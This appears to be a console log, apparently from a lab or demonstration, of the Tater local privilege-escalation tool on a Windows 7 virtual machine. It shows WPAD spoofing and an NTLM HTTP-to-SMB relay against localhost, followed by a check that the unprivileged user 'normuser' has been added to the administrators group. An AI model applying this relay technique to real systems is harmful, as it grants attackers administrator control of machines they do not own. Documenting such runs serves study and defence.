 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2020-03-04T18:33:40 - Sending response for \ for relay to 127.0.0.1
2020-03-04T18:33:40 - HTTP to SMB relay authentication successful for \ on 127.
0.0.1
2020-03-04T18:33:40 - \ is not a local administrator on 127.0.0.1
2020-03-04T18:33:40 - SMB relay failed on 127.0.0.1
2020-03-04T18:33:42 - HTTP request for /wpad.dat received from 127.0.0.1
2020-03-04T18:33:42 - Running Windows Defender signature update
2020-03-04T18:33:46 - Attempting to redirect to http://localhost:80/gethashes a
nd trigger relay
2020-03-04T18:33:46 - HTTP request for http://watson.microsoft.com/StageOne/Gen
eric/WindowsUpdateFailure/7_6_7600_256/80072f78/00000000-0000-0000-0000-00000000
00000/Scan/101/Unmanaged.htm?LCID=2052&OS=6.1.7600.2.00010100.0.0.48.16385&SM=V
Mware_%20Inc.&SPN=VMware%20Virtual%20Platform&BV=6.00&MID=FCF13440-A80E-4153-BE
BB-E28E91978104&Queue=1 received from 127.0.0.1
2020-03-04T18:33:50 - Attempting to redirect to http://localhost:80/gethashes a
nd trigger relay
2020-03-04T18:33:50 - HTTP request for http://watson.microsoft.com/StageOne/Gen
eric/WindowsUpdateFailure/7_6_7600_256/80072f78/00000000-0000-0000-0000-00000000
00000/Scan/101/Unmanaged.htm?LCID=2052&OS=6.1.7600.2.00010100.0.0.48.16385&SM=V
Mware_%20Inc.&SPN=VMware%20Virtual%20Platform&BV=6.00&MID=FCF13440-A80E-4153-BE
BB-E28E91978104&Queue=1 received from 127.0.0.1
2020-03-04T18:33:53 - HTTP request for /GETHASHES received from 127.0.0.1
2020-03-04T18:33:54 - HTTP to SMB relay triggered by 127.0.0.1
2020-03-04T18:33:54 - Grabbing challenge for relay from 127.0.0.1
2020-03-04T18:33:54 - Received challenge 34CFF9B65958ABC0 for relay from 127.0.
0.1
2020-03-04T18:33:54 - Providing challenge 34CFF9B65958ABC0 for relay to 127.0.0
.1
2020-03-04T18:33:55 - Sending response for \ for relay to 127.0.0.1
2020-03-04T18:33:55 - HTTP to SMB relay authentication successful for \ on 127.
0.0.1
2020-03-04T18:33:55 - SMB relay service ICFFHKSXMJXEHKOMHRGS created on 127.0.0
.1
2020-03-04T18:33:55 - Command likely executed on 127.0.0.1
2020-03-04T18:33:55 - SMB relay service ICFFHKSXMJXEHKOMHRGS deleted on 127.0.0
.1
2020-03-04T18:33:56 - Stopping HTTP listener
2020-03-04T18:33:59 - Tater was successful and has exited
PS C:\Users\normuser\Downloads> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
normuser
test
user1
命令成功完成。
PS C:\Users\normuser\Downloads> _